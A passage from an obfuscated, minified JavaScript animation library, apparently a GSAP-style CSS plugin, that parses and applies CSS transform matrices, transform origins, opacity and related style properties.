u[Et],i=0),r=t[_x33225[120]](_x33225[1756]),i&&r&&(-1!==r[_x33225[14]](_x33225[1780])?(n=r,i=0):-1!==r[_x33225[14]](_x33225[1781])&&(n=_x33225[1782]+r[_x33225[111]](/(?:\-|\b)[\d\-\.e]+\b/gi)[_x33225[30]](_x33225[338])+_x33225[371],i=0))),i)return Ft;for(r=(n||_x33225[29])[_x33225[111]](y)||[],xt=r[_x33225[13]];--xt>-1;)s=Number(r[xt]),r[xt]=(o=s-(s|=0))?(o*c+(0>o?-0.5:0.5)|0)/c+s:s;return e&&r[_x33225[13]]>6?[r[0],r[1],r[4],r[5],r[12],r[13]]:r;},Bt=W[_x33225[1783]]=function(t,i,n,r){if(t[_x33225[1640]]&&n&&!r)return t[_x33225[1640]];var s,a,l,c,u,h,d=n?t[_x33225[1640]]||new Ot():new Ot(),p=d[_x33225[1678]]<0,f=0.00002,g=100000,m=Dt?parseFloat(K(t,$t,i,!1,_x33225[1784])[_x33225[137]](_x33225[28])[2])||d[_x33225[1785]]||0:0,v=parseFloat(o[_x33225[1648]])||0;if(d[_x33225[1686]]=!(!t[_x33225[1687]]||!qt(t)),d[_x33225[1686]]&&(Lt(t,K(t,$t,i,!1,_x33225[1766])+_x33225[29],d,t[_x33225[120]](_x33225[1775])),kt=o[_x33225[1754]]||Nt),s=Ht(t),s!==Ft){if(16===s[_x33225[13]]){var y,_,w,b,x,T=s[0],C=s[1],S=s[2],k=s[3],A=s[4],E=s[5],P=s[6],$=s[7],D=s[8],O=s[9],j=s[10],M=s[12],R=s[13],N=s[14],I=s[11],z=Math[_x33225[1625]](P,j);d[_x33225[1785]]&&(N=-d[_x33225[1785]],M=D*N-s[12],R=O*N-s[13],N=j*N+d[_x33225[1785]]-s[14]),d[_x33225[1681]]=z*L,z&&(b=Math[_x33225[743]](-z),x=Math[_x33225[1786]](-z),y=A*b+D*x,_=E*b+O*x,w=P*b+j*x,D=A*-x+D*b,O=E*-x+O*b,j=P*-x+j*b,I=$*-x+I*b,A=y,E=_,P=w),z=Math[_x33225[1625]](-S,j),d[_x33225[1682]]=z*L,z&&(b=Math[_x33225[743]](-z),x=Math[_x33225[1786]](-z),y=T*b-D*x,_=C*b-O*x,w=S*b-j*x,O=C*x+O*b,j=S*x+j*b,I=k*x+I*b,T=y,C=_,S=w),z=Math[_x33225[1625]](C,T),d[_x33225[1602]]=z*L,z&&(b=Math[_x33225[743]](z),x=Math[_x33225[1786]](z),y=T*b+C*x,_=A*b+E*x,w=D*b+O*x,C=C*b-T*x,E=E*b-A*x,O=O*b-D*x,T=y,A=_,D=w),d[_x33225[1681]]&&Math[_x33225[58]](d[_x33225[1681]])+Math[_x33225[58]](d[_x33225[1602]])>359.9&&(d[_x33225[1681]]=d[_x33225[1602]]=0,d[_x33225[1682]]=180-d[_x33225[1682]]),z=Math[_x33225[1625]](A,E),d[_x33225[1678]]=(Math[_x33225[1585]](T*T+C*C+S*S)*g+0.5|0)/g,d[_x33225[1679]]=(Math[_x33225[1585]](E*E+P*P)*g+0.5|0)/g,d[_x33225[1683]]=(Math[_x33225[1585]](D*D+O*O+j*j)*g+0.5|0)/g,T/=d[_x33225[1678]],A/=d[_x33225[1679]],C/=d[_x33225[1678]],E/=d[_x33225[1679]],Math[_x33225[58]](z)>f?(d[_x33225[1677]]=z*L,A=0,_x33225[1787]!==d[_x33225[1788]]&&(d[_x33225[1679]]*=1/Math[_x33225[743]](z))):d[_x33225[1677]]=0,d[_x33225[1758]]=I?1/(0>I?-I:I):0,d[_x33225[52]]=M,d[_x33225[987]]=R,d[_x33225[1680]]=N,d[_x33225[1686]]&&(d[_x33225[52]]-=d[_x33225[1768]]-(d[_x33225[1768]]*T-d[_x33225[1769]]*A),d[_x33225[987]]-=d[_x33225[1769]]-(d[_x33225[1769]]*C-d[_x33225[1768]]*E));}else if(!Dt||r||!s[_x33225[13]]||d[_x33225[52]]!==s[4]||d[_x33225[987]]!==s[5]||!d[_x33225[1681]]&&!d[_x33225[1682]]){var q=s[_x33225[13]]>=6,F=q?s[0]:1,H=s[1]||0,B=s[2]||0,W=q?s[3]:1;d[_x33225[52]]=s[4]||0,d[_x33225[987]]=s[5]||0,l=Math[_x33225[1585]](F*F+H*H),c=Math[_x33225[1585]](W*W+B*B),u=F||H?Math[_x33225[1625]](H,F)*L:d[_x33225[1602]]||0,h=B||W?Math[_x33225[1625]](B,W)*L+u:d[_x33225[1677]]||0,d[_x33225[1678]]=l,d[_x33225[1679]]=c,d[_x33225[1602]]=u,d[_x33225[1677]]=h,Dt&&(d[_x33225[1681]]=d[_x33225[1682]]=d[_x33225[1680]]=0,d[_x33225[1758]]=v,d[_x33225[1683]]=1),d[_x33225[1686]]&&(d[_x33225[52]]-=d[_x33225[1768]]-(d[_x33225[1768]]*F+d[_x33225[1769]]*B),d[_x33225[987]]-=d[_x33225[1769]]-(d[_x33225[1768]]*H+d[_x33225[1769]]*W));}Math[_x33225[58]](d[_x33225[1677]])>90&&Math[_x33225[58]](d[_x33225[1677]])<270&&(p?(d[_x33225[1678]]*=-1,d[_x33225[1677]]+=d[_x33225[1602]]<=0?180:-180,d[_x33225[1602]]+=d[_x33225[1602]]<=0?180:-180):(d[_x33225[1679]]*=-1,d[_x33225[1677]]+=d[_x33225[1677]]<=0?180:-180)),d[_x33225[1785]]=m;for(a in d)d[a]<f&&d[a]>-f&&(d[a]=0);}return n&&(t[_x33225[1640]]=d,d[_x33225[1686]]&&(kt&&t[_x33225[147]][Et]?e[_x33225[1504]](0.001,function(){Yt(t[_x33225[147]],Et);}):!kt&&t[_x33225[120]](_x33225[1756])&&e[_x33225[1504]](0.001,function(){t[_x33225[187]](_x33225[1756]);}))),d;},Wt=function(t){var e,i,n=this[_x33225[76]],r=-n[_x33225[1602]]*N,s=r+n[_x33225[1677]]*N,o=100000,a=(Math[_x33225[743]](r)*n[_x33225[1678]]*o|0)/o,l=(Math[_x33225[1786]](r)*n[_x33225[1678]]*o|0)/o,c=(Math[_x33225[1786]](s)*-n[_x33225[1679]]*o|0)/o,u=(Math[_x33225[743]](s)*n[_x33225[1679]]*o|0)/o,h=this[_x33225[558]][_x33225[147]],d=this[_x33225[558]][_x33225[715]];if(d){i=l,l=-c,c=-i,e=d[_x33225[108]],h[_x33225[108]]=_x33225[29];var p,f,m=this[_x33225[558]][_x33225[227]],v=this[_x33225[558]][_x33225[228]],y=_x33225[722]!==d[_x33225[914]],_=_x33225[1789]+a+_x33225[1790]+l+_x33225[1791]+c+_x33225[1792]+u,w=n[_x33225[52]]+m*n[_x33225[1793]]/100,b=n[_x33225[987]]+v*n[_x33225[1794]]/100;if(null!=n[_x33225[1698]]&&(p=(n[_x33225[1694]]?m*n[_x33225[1698]]*0.01:n[_x33225[1698]])-m/2,f=(n[_x33225[1695]]?v*n[_x33225[1699]]*0.01:n[_x33225[1699]])-v/2,w+=p-(p*a+f*l),b+=f-(p*c+f*u)),y?(p=m/2,f=v/2,_+=_x33225[1795]+(p-(p*a+f*l)+w)+_x33225[1796]+(f-(p*c+f*u)+b)+_x33225[371]):_+=_x33225[1797],-1!==e[_x33225[14]](_x33225[1798])?h[_x33225[108]]=e[_x33225[71]](j,_):h[_x33225[108]]=_+_x33225[28]+e,(0===t||1===t)&&1===a&&0===l&&0===c&&1===u&&(y&&-1===_[_x33225[14]](_x33225[1799])||T[_x33225[10]](e)&&100!==parseFloat(RegExp[_x33225[339]])||-1===e[_x33225[14]](e[_x33225[14]](_x33225[1800]))&&h[_x33225[187]](_x33225[108])),!y){var C,S,k,A=8>g?1:-1;for(p=n[_x33225[1801]]||0,f=n[_x33225[1802]]||0,n[_x33225[1801]]=Math[_x33225[57]]((m-((0>a?-a:a)*m+(0>l?-l:l)*v))/2+w),n[_x33225[1802]]=Math[_x33225[57]]((v-((0>u?-u:u)*v+(0>c?-c:c)*m))/2+b),xt=0;4>xt;xt++)S=st[xt],C=d[S],i=-1!==C[_x33225[14]](_x33225[144])?parseFloat(C):tt(this[_x33225[558]],S,parseFloat(C),C[_x33225[71]](x,_x33225[29]))||0,k=i!==n[S]?2>xt?-n[_x33225[1801]]:-n[_x33225[1802]]:2>xt?p-n[_x33225[1801]]:f-n[_x33225[1802]],h[S]=(n[S]=Math[_x33225[57]](i-k*(0===xt||2===xt?1:A)))+_x33225[144];}}},Ut=W[_x33225[1803]]=W[_x33225[1804]]=function(t){var e,i,n,r,s,o,a,l,c,u,h,d,f,g,m,v,y,_,w,b,x,T,C,S=this[_x33225[76]],k=this[_x33225[558]][_x33225[147]],A=S[_x33225[1602]],E=S[_x33225[1681]],P=S[_x33225[1682]],$=S[_x33225[1678]],D=S[_x33225[1679]],O=S[_x33225[1683]],j=S[_x33225[52]],M=S[_x33225[987]],R=S[_x33225[1680]],L=S[_x33225[1686]],I=S[_x33225[1758]],z=S[_x33225[1759]],q=S[_x33225[1805]],F=S[_x33225[1677]];if(q&&(F+=q,A+=q),((1===t||0===t)&&_x33225[720]===z&&(this[_x33225[1806]][_x33225[1461]]===this[_x33225[1806]][_x33225[1465]]||!this[_x33225[1806]][_x33225[1461]])||!z)&&!R&&!I&&!P&&!E&&1===O||kt&&L||!Dt)return void(A||F||L?(A*=N,T=F*N,C=100000,i=Math[_x33225[743]](A)*$,s=Math[_x33225[1786]](A)*$,n=Math[_x33225[1786]](A-T)*-D,o=Math[_x33225[743]](A-T)*D,T&&_x33225[1787]===S[_x33225[1788]]&&(e=Math[_x33225[1807]](T-q*N),e=Math[_x33225[1585]](1+e*e),n*=e,o*=e,q&&(e=Math[_x33225[1807]](q*N),e=Math[_x33225[1585]](1+e*e),i*=e,s*=e)),L&&(j+=S[_x33225[1768]]-(S[_x33225[1768]]*i+S[_x33225[1769]]*n)+S[_x33225[1773]],M+=S[_x33225[1769]]-(S[_x33225[1768]]*s+S[_x33225[1769]]*o)+S[_x33225[1774]],kt&&(S[_x33225[1793]]||S[_x33225[1794]])&&(m=this[_x33225[558]][_x33225[1688]](),j+=0.01*S[_x33225[1793]]*m[_x33225[87]],M+=0.01*S[_x33225[1794]]*m[_x33225[246]]),m=0.000001,m>j&&j>-m&&(j=0),m>M&&M>-m&&(M=0)),w=(i*C|0)/C+_x33225[338]+(s*C|0)/C+_x33225[338]+(n*C|0)/C+_x33225[338]+(o*C|0)/C+_x33225[338]+j+_x33225[338]+M+_x33225[371],L&&kt?this[_x33225[558]][_x33225[335]](_x33225[1756],_x33225[1808]+w):k[Et]=(S[_x33225[1793]]||S[_x33225[1794]]?_x33225[1809]+S[_x33225[1793]]+_x33225[1710]+S[_x33225[1794]]+_x33225[1810]:_x33225[1808])+w):k[Et]=(S[_x33225[1793]]||S[_x33225[1794]]?_x33225[1809]+S[_x33225[1793]]+_x33225[1710]+S[_x33225[1794]]+_x33225[1810]:_x33225[1808])+$+_x33225[1811]+D+_x33225[338]+j+_x33225[338]+M+_x33225[371]);if(p&&(m=0.0001,m>$&&$>-m&&($=O=0.00002),m>D&&D>-m&&(D=O=0.00002),!I||S[_x33225[1680]]||S[_x33225[1681]]||S[_x33225[1682]]||(I=0)),A||F)A*=N,v=i=Math[_x33225[743]](A),y=s=Math[_x33225[1786]](A),F&&(A-=F*N,v=Math[_x33225[743]](A),y=Math[_x33225[1786]](A),_x33225[1787]===S[_x33225[1788]]&&(e=Math[_x33225[1807]]((F-q)*N),e=Math[_x33225[1585]](1+e*e),v*=e,y*=e,S[_x33225[1805]]&&(e=Math[_x33225[1807]](q*N),e=Math[_x33225[1585]](1+e*e),i*=e,s*=e))),n=-y,o=v;else{if(!(P||E||1!==O||I||L))return void(k[Et]=(S[_x33225[1793]]||S[_x33225[1794]]?_x33225[1809]+S[_x33225[1793]]+_x33225[1710]+S[_x33225[1794]]+_x33225[1812]:_x33225[1813])+j+_x33225[1814]+M+_x33225[1814]+R+_x33225[1815]+(1!==$||1!==D?_x33225[1816]+$+_x33225[338]+D+_x33225[371]:_x33225[29]));i=o=1,n=s=0;}u=1,r=a=l=c=h=d=0,f=I?-1/I:0,g=S[_x33225[1785]],m=0.000001,b=_x33225[338],x=_x33225[32],A=P*N,A&&(v=Math[_x33225[743]](A),y=Math[_x33225[1786]](A),l=-y,h=f*-y,r=i*y,a=s*y,u=v,f*=v,i*=v,s*=v),A=E*N,A&&(v=Math[_x33225[743]](A),y=Math[_x33225[1786]](A),e=n*v+r*y,_=o*v+a*y,c=u*y,d=f*y,r=n*-y+r*v,a=o*-y+a*v,u*=v,f*=v,n=e,o=_),1!==O&&(r*=O,a*=O,u*=O,f*=O),1!==D&&(n*=D,o*=D,c*=D,d*=D),1!==$&&(i*=$,s*=$,l*=$,h*=$),(g||L)&&(g&&(j+=r*-g,M+=a*-g,R+=u*-g+g),L&&(j+=S[_x33225[1768]]-(S[_x33225[1768]]*i+S[_x33225[1769]]*n)+S[_x33225[1773]],M+=S[_x33225[1769]]-(S[_x33225[1768]]*s+S[_x33225[1769]]*o)+S[_x33225[1774]]),m>j&&j>-m&&(j=x),m>M&&M>-m&&(M=x),m>R&&R>-m&&(R=0)),w=S[_x33225[1793]]||S[_x33225[1794]]?_x33225[1809]+S[_x33225[1793]]+_x33225[1710]+S[_x33225[1794]]+_x33225[1817]:_x33225[1818],w+=(m>i&&i>-m?x:i)+b+(m>s&&s>-m?x:s)+b+(m>l&&l>-m?x:l),w+=b+(m>h&&h>-m?x:h)+b+(m>n&&n>-m?x:n)+b+(m>o&&o>-m?x:o),E||P||1!==O?(w+=b+(m>c&&c>-m?x:c)+b+(m>d&&d>-m?x:d)+b+(m>r&&r>-m?x:r),w+=b+(m>a&&a>-m?x:a)+b+(m>u&&u>-m?x:u)+b+(m>f&&f>-m?x:f)+b):w+=_x33225[1819],w+=j+b+M+b+R+b+(I?1+-R/I:1)+_x33225[371],k[Et]=w;};c=Ot[_x33225[233]],c[_x33225[52]]=c[_x33225[987]]=c[_x33225[1680]]=c[_x33225[1677]]=c[_x33225[1805]]=c[_x33225[1602]]=c[_x33225[1681]]=c[_x33225[1682]]=c[_x33225[1785]]=c[_x33225[1793]]=c[_x33225[1794]]=c[_x33225[1773]]=c[_x33225[1774]]=0,c[_x33225[1678]]=c[_x33225[1679]]=c[_x33225[1683]]=1,Ct(_x33225[1820],{parser:function(t,e,i,n,s,a,l){if(n[_x33225[1821]]===l)return s;n[_x33225[1821]]=l;var c,u=l[_x33225[1822]]&&_x33225[99]==typeof l[_x33225[1822]]?l[_x33225[1822]]:0;_x33225[99]==typeof l[i]&&(c=l[i],l[i]=e),u&&(l[_x33225[1822]]=u(v,t));var h,d,p,f,g,y,_,w,b,x=t[_x33225[1640]],T=t[_x33225[147]],C=0.000001,S=At[_x33225[13]],k=l,A={},E=_x33225[1757],P=Bt(t,r,!0,k[_x33225[1823]]),$=k[_x33225[1756]]&&(_x33225[99]==typeof k[_x33225[1756]]?k[_x33225[1756]](v,m):k[_x33225[1756]]);if(P[_x33225[1788]]=k[_x33225[1788]]||P[_x33225[1788]]||o[_x33225[1649]],n[_x33225[1638]]=P,$&&_x33225[107]==typeof $&&Et)d=H[_x33225[147]],d[Et]=$,d[_x33225[210]]=_x33225[684],d[_x33225[914]]=_x33225[722],q[_x33225[20]][_x33225[19]](H),h=Bt(H,null,!1),_x33225[1787]===P[_x33225[1788]]&&(h[_x33225[1679]]*=Math[_x33225[743]](h[_x33225[1677]]*N)),P[_x33225[1686]]&&(y=P[_x33225[1768]],_=P[_x33225[1769]],h[_x33225[52]]-=P[_x33225[1773]],h[_x33225[987]]-=P[_x33225[1774]],(k[_x33225[1757]]||k[_x33225[1824]])&&($={},Lt(t,at(k[_x33225[1757]]),$,k[_x33225[1824]],k[_x33225[1825]],!0),y=$[_x33225[1768]],_=$[_x33225[1769]],h[_x33225[52]]-=$[_x33225[1773]]-P[_x33225[1773]],h[_x33225[987]]-=$[_x33225[1774]]-P[_x33225[1774]]),(y||_)&&(w=Ht(H,!0),h[_x33225[52]]-=y-(y*w[0]+_*w[2]),h[_x33225[987]]-=_-(y*w[1]+_*w[3]))),q[_x33225[20]][_x33225[173]](H),h[_x33225[1758]]||(h[_x33225[1758]]=P[_x33225[1758]]),null!=k[_x33225[1793]]&&(h[_x33225[1793]]=ct(k[_x33225[1793]],P[_x33225[1793]])),null!=k[_x33225[1794]]&&(h[_x33225[1794]]=ct(k[_x33225[1794]],P[_x33225[1794]]));else if(_x33225[95]==typeof k){if(h={scaleX:ct(null!=k[_x33225[1678]]?k[_x33225[1678]]:k[_x33225[1822]],P[_x33225[1678]]),scaleY:ct(null!=k[_x33225[1679]]?k[_x33225[1679]]:k[_x33225[1822]],P[_x33225[1679]]),scaleZ:ct(k[_x33225[1683]],P[_x33225[1683]]),x:ct(k[_x33225[52]],P[_x33225[52]]),y:ct(k[_x33225[987]],P[_x33225[987]]),z:ct(k[_x33225[1680]],P[_x33225[1680]]),xPercent:ct(k[_x33225[1793]],P[_x33225[1793]]),yPercent:ct(k[_x33225[1794]],P[_x33225[1794]]),perspective:ct(k[_x33225[1826]],P[_x33225[1758]])},g=k[_x33225[1827]],null!=g)if(_x33225[95]==typeof g)for(d in g)k[d]=g[d];else k[_x33225[1602]]=g;_x33225[107]==typeof k[_x33225[52]]&&-1!==k[_x33225[52]][_x33225[14]](_x33225[37])&&(h[_x33225[52]]=0,h[_x33225[1793]]=ct(k[_x33225[52]],P[_x33225[1793]])),_x33225[107]==typeof k[_x33225[987]]&&-1!==k[_x33225[987]][_x33225[14]](_x33225[37])&&(h[_x33225[987]]=0,h[_x33225[1794]]=ct(k[_x33225[987]],P[_x33225[1794]])),h[_x33225[1602]]=ut(_x33225[1602]in k?k[_x33225[1602]]:_x33225[1828]in k?k[_x33225[1828]]+_x33225[1829]:_x33225[1830]in k?k[_x33225[1830]]:P[_x33225[1602]],P[_x33225[1602]],_x33225[1602],A),Dt&&(h[_x33225[1681]]=ut(_x33225[1681]in k?k[_x33225[1681]]:_x33225[1831]in k?k[_x33225[1831]]+_x33225[1829]:P[_x33225[1681]]||0,P[_x33225[1681]],_x33225[1681],A),h[_x33225[1682]]=ut(_x33225[1682]in k?k[_x33225[1682]]:_x33225[1832]in k?k[_x33225[1832]]+_x33225[1829]:P[_x33225[1682]]||0,P[_x33225[1682]],_x33225[1682],A)),h[_x33225[1677]]=ut(k[_x33225[1677]],P[_x33225[1677]]),h[_x33225[1805]]=ut(k[_x33225[1805]],P[_x33225[1805]]);}for(Dt&&null!=k[_x33225[1759]]&&(P[_x33225[1759]]=k[_x33225[1759]],f=!0),p=P[_x33225[1759]]||P[_x33225[1680]]||P[_x33225[1681]]||P[_x33225[1682]]||h[_x33225[1680]]||h[_x33225[1681]]||h[_x33225[1682]]||h[_x33225[1758]],p||null==k[_x33225[1822]]||(h[_x33225[1683]]=1);--S>-1;)b=At[S],$=h[b]-P[b],($>C||-C>$||null!=k[b]||null!=I[b])&&(f=!0,s=new _t(P,b,P[b],$,s),b in A&&(s[_x33225[59]]=A[b]),s[_x33225[1723]]=0,s[_x33225[1589]]=a,n[_x33225[1603]][_x33225[156]](s[_x33225[981]]));return $=k[_x33225[1757]],P[_x33225[1686]]&&($||k[_x33225[1824]])&&(y=P[_x33225[1773]],_=P[_x33225[1774]],Lt(t,at($),h,k[_x33225[1824]],k[_x33225[1825]]),s=wt(P,_x33225[1768],(x?P:h)[_x33225[1768]],h[_x33225[1768]],s,E),s=wt(P,_x33225[1769],(x?P:h)[_x33225[1769]],h[_x33225[1769]],s,E),(y!==P[_x33225[1773]]||_!==P[_x33225[1774]])&&(s=wt(P,_x33225[1773],x?y:P[_x33225[1773]],P[_x33225[1773]],s,E),s=wt(P,_x33225[1774],x?_:P[_x33225[1774]],P[_x33225[1774]],s,E)),$=_x33225[1833]),($||Dt&&p&&P[_x33225[1785]])&&(Et?(f=!0,b=$t,$=($||K(t,b,r,!1,_x33225[1766]))+_x33225[29],s=new _t(T,b,0,0,s,-1,E),s[_x33225[50]]=T[b],s[_x33225[1589]]=a,Dt?(d=P[_x33225[1785]],$=$[_x33225[137]](_x33225[28]),P[_x33225[1785]]=($[_x33225[13]]>2&&(0===d||_x33225[1834]!==$[2])?parseFloat($[2]):d)||0,s[_x33225[1723]]=s[_x33225[59]]=$[0]+_x33225[28]+($[1]||_x33225[693])+_x33225[1835],s=new _t(P,_x33225[1785],0,0,s,-1,s[_x33225[981]]),s[_x33225[50]]=d,s[_x33225[1723]]=s[_x33225[59]]=P[_x33225[1785]]):s[_x33225[1723]]=s[_x33225[59]]=$):at($+_x33225[29],P)),f&&(n[_x33225[1836]]=P[_x33225[1686]]&&kt||!p&&3!==this[_x33225[1836]]?2:3),c&&(l[i]=c),u&&(l[_x33225[1822]]=u),s;},prefix:!0}),Ct(_x33225[1837],{defaultValue:_x33225[1838],prefix:!0,color:!0,multi:!0,keyword:_x33225[1719]}),Ct(_x33225[1839],{defaultValue:_x33225[1834],parser:function(t,e,i,s,o,a){e=this[_x33225[1736]](e);var l,c,u,h,d,p,f,g,m,v,y,_,w,b,x,T,C=[_x33225[1840],_x33225[1841],_x33225[1842],_x33225[1843]],S=t[_x33225[147]];for(m=parseFloat(t[_x33225[227]]),v=parseFloat(t[_x33225[228]]),l=e[_x33225[137]](_x33225[28]),c=0;c<C[_x33225[13]];c++)this[_x33225[986]][_x33225[14]](_x33225[222])&&(C[c]=Z(C[c])),d=h=K(t,C[c],r,!1,_x33225[1834]),-1!==d[_x33225[14]](_x33225[28])&&(h=d[_x33225[137]](_x33225[28]),d=h[0],h=h[1]),p=u=l[c],f=parseFloat(d),_=d[_x33225[1025]]((f+_x33225[29])[_x33225[13]]),w=_x33225[372]===p[_x33225[38]](1),w?(g=parseInt(p[_x33225[38]](0)+_x33225[728],10),p=p[_x33225[1025]](2),g*=parseFloat(p),y=p[_x33225[1025]]((g+_x33225[29])[_x33225[13]]-(0>g?1:0))||_x33225[29]):(g=parseFloat(p),y=p[_x33225[1025]]((g+_x33225[29])[_x33225[13]])),_x33225[29]===y&&(y=n[i]||_),y!==_&&(b=tt(t,_x33225[1844],f,_),x=tt(t,_x33225[1845],f,_),_x33225[37]===y?(d=b/m*100+_x33225[37],h=x/v*100+_x33225[37]):_x33225[1846]===y?(T=tt(t,_x33225[1844],1,_x33225[1846]),d=b/T+_x33225[1846],h=x/T+_x33225[1846]):(d=b+_x33225[144],h=x+_x33225[144]),w&&(p=parseFloat(d)+g+y,u=parseFloat(h)+g+y)),o=bt(S,C[c],d+_x33225[28]+h,p+_x33225[28]+u,!1,_x33225[1834],o);return o;},prefix:!0,formatter:mt(_x33225[1847],!1,!0)}),Ct(_x33225[1848],{defaultValue:_x33225[1834],parser:function(t,e,i,n,s,o){return bt(t[_x33225[147]],i,this[_x33225[1736]](K(t,i,r,!1,_x33225[1833])),this[_x33225[1736]](e),!1,_x33225[1834],s);},prefix:!0,formatter:mt(_x33225[1833],!1,!0)}),Ct(_x33225[1849],{defaultValue:_x33225[1690],parser:function(t,e,i,n,s,o){var a,l,c,u,h,d,p=_x33225[1850],f=r||J(t,null),m=this[_x33225[1736]]((f?g?f[_x33225[711]](p+_x33225[1851])+_x33225[28]+f[_x33225[711]](p+_x33225[1852]):f[_x33225[711]](p):t[_x33225[715]][_x33225[1853]]+_x33225[28]+t[_x33225[715]][_x33225[1854]])||_x33225[1690]),v=this[_x33225[1736]](e);if(-1!==m[_x33225[14]](_x33225[37])!=(-1!==v[_x33225[14]](_x33225[37]))&&v[_x33225[137]](_x33225[338])[_x33225[13]]<2&&(d=K(t,_x33225[1855])[_x33225[71]](P,_x33225[29]),d&&_x33225[212]!==d)){for(a=m[_x33225[137]](_x33225[28]),l=v[_x33225[137]](_x33225[28]),B[_x33225[335]](_x33225[15],d),c=2;--c>-1;)m=a[c],u=-1!==m[_x33225[14]](_x33225[37]),u!==(-1!==l[c][_x33225[14]](_x33225[37]))&&(h=0===c?t[_x33225[227]]-B[_x33225[87]]:t[_x33225[228]]-B[_x33225[246]],a[c]=u?parseFloat(m)/100*h+_x33225[144]:parseFloat(m)/h*100+_x33225[37]);m=a[_x33225[30]](_x33225[28]);}return this[_x33225[1729]](t[_x33225[147]],m,v,s,o);},formatter:at}),Ct(_x33225[1856],{defaultValue:_x33225[1690],formatter:function(t){return t+=_x33225[29],at(-1===t[_x33225[14]](_x33225[28])?t+_x33225[28]+t:t);}}),Ct(_x33225[1758],{defaultValue:_x33225[1834],prefix:!0}),Ct(_x33225[1857],{defaultValue:_x33225[1766],prefix:!0}),Ct(_x33225[1858],{prefix:!0}),Ct(_x33225[1859],{prefix:!0}),Ct(_x33225[1860],{prefix:!0}),Ct(_x33225[224],{parser:vt(_x33225[1861])}),Ct(_x33225[225],{parser:vt(_x33225[1862])}),Ct(_x33225[1863],{defaultValue:_x33225[1864],parser:function(t,e,i,n,s,o){var a,l,c;return 9>g?(l=t[_x33225[715]],c=8>g?_x33225[28]:_x33225[338],a=_x33225[1865]+l[_x33225[1866]]+c+l[_x33225[1867]]+c+l[_x33225[1868]]+c+l[_x33225[1869]]+_x33225[371],e=this[_x33225[1736]](e)[_x33225[137]](_x33225[338])[_x33225[30]](c)):(a=this[_x33225[1736]](K(t,this[_x33225[986]],r,!1,this[_x33225[1744]])),e=this[_x33225[1736]](e)),this[_x33225[1729]](t[_x33225[147]],a,e,s,o);}}),Ct(_x33225[1870],{defaultValue:_x33225[1871],color:!0,multi:!0}),Ct(_x33225[1872],{parser:function(t,e,i,n,r){return r;}}),Ct(_x33225[222],{defaultValue:_x33225[1873],parser:function(t,e,i,n,s,o){var a=K(t,_x33225[922],r,!1,_x33225[1834]),l=this[_x33225[1736]](e)[_x33225[137]](_x33225[28]),c=l[0][_x33225[71]](x,_x33225[29]);return _x33225[144]!==c&&(a=parseFloat(a)/tt(t,_x33225[922],1,c)+c),this[_x33225[1729]](t[_x33225[147]],this[_x33225[1736]](a+_x33225[28]+K(t,_x33225[1874],r,!1,_x33225[1875])+_x33225[28]+K(t,_x33225[1876],r,!1,_x33225[1877])),l[_x33225[30]](_x33225[28]),s,o);},color:!0,formatter:function(t){var e=t[_x33225[137]](_x33225[28]);return e[0]+_x33225[28]+(e[1]||_x33225[1875])+_x33225[28]+(t[_x33225[111]](gt)||[_x33225[1877]])[0];}}),Ct(_x33225[1878],{parser:vt(_x33225[1879])}),Ct(_x33225[1880],{parser:function(t,e,i,n,r,s){var o=t[_x33225[147]],a=_x33225[703]in o?_x33225[703]:_x33225[729];return new _t(o,a,0,0,r,-1,i,!1,0,o[a],e);}});var Xt=function(t){var e,i=this[_x33225[558]],n=i[_x33225[108]]||K(this[_x33225[76]],_x33225[108])||_x33225[29],r=this[_x33225[47]]+this[_x33225[48]]*t|0;100===r&&(-1===n[_x33225[14]](_x33225[1881])&&-1===n[_x33225[14]](_x33225[1882])&&-1===n[_x33225[14]](_x33225[1883])?(i[_x33225[187]](_x33225[108]),e=!K(this[_x33225[76]],_x33225[108])):(i[_x33225[108]]=n[_x33225[71]](S,_x33225[29]),e=!0)),e||(this[_x33225[1884]]&&(i[_x33225[108]]=n=n||_x33225[736]+r+_x33225[371]),-1===n[_x33225[14]](_x33225[1885])?0===r&&this[_x33225[1884]]||(i[_x33225[108]]=n+_x33225[1886]+r+_x33225[371]):i[_x33225[108]]=n[_x33225[71]](T,_x33225[1887]+r));};Ct(_x33225[1888],{defaultValue:_x33225[728],parser:function(t,e,i,n,s,o){var a=parseFloat(K(t,_x33225[236],r,!1,_x33225[728])),l=t[_x33225[147]],c=_x33225[1889]===i;return _x33225[107]==typeof e&&_x33225[372]===e[_x33225[38]](1)&&(e=(_x33225[40]===e[_x33225[38]](0)?-1:1)*parseFloat(e[_x33225[1025]](2))+a),c&&1===a&&_x33225[255]===K(t,_x33225[1890],r)&&0!==e&&(a=0),X?s=new _t(l,_x33225[236],a,e-a,s):(s=new _t(l,_x33225[236],100*a,100*(e-a),s),s[_x33225[1884]]=c?1:0,l[_x33225[253]]=1,s[_x33225[17]]=2,s[_x33225[50]]=_x33225[736]+s[_x33225[47]]+_x33225[371],s[_x33225[59]]=_x33225[736]+(s[_x33225[47]]+s[_x33225[48]])+_x33225[371],s[_x33225[76]]=t,s[_x33225[1589]]=o,s[_x33225[1637]]=Xt),c&&(s=new _t(l,_x33225[1890],0,0,s,-1,null,!1,0,0!==a?_x33225[732]:_x33225[255],0===e?_x33225[255]:_x33225[732]),s[_x33225[1723]]=_x33225[732],n[_x33225[1603]][_x33225[156]](s[_x33225[981]]),n[_x33225[1603]][_x33225[156]](i)),s;}});var Yt=function(t,e){e&&(t[_x33225[1891]]?((_x33225[727]===e[_x33225[1025]](0,2)||_x33225[1082]===e[_x33225[1025]](0,6))&&(e=_x33225[40]+e),t[_x33225[1891]](e[_x33225[71]](A,_x33225[119])[_x33225[69]]())):t[_x33225[187]](e));},Vt=function(t){if(this[_x33225[558]][_x33225[1892]]=this,1===t||0===t){this[_x33225[558]][_x33225[335]](_x33225[283],0===t?this[_x33225[50]]:this[_x33225[59]]);for(var e=this[_x33225[76]],i=this[_x33225[558]][_x33225[147]];e;)e[_x33225[989]]?i[e[_x33225[986]]]=e[_x33225[989]]:Yt(i,e[_x33225[986]]),e=e[_x33225[1463]];1===t&&this[_x33225[558]][_x33225[1892]]===this&&(this[_x33225[558]][_x33225[1892]]=null);}else this[_x33225[558]][_x33225[120]](_x33225[283])!==this[_x33225[59]]&&this[_x33225[558]][_x33225[335]](_x33225[283],this[_x33225[59]]);};Ct(_x33225[5],{parser:function(t,e,n,s,o,a,l){var c,u,h,d,p,f=t[_x33225[120]](_x33225[283])||_x33225[29],g=t[_x33225[147]][_x33225[528]];if(o=s[_x33225[1893]]=new 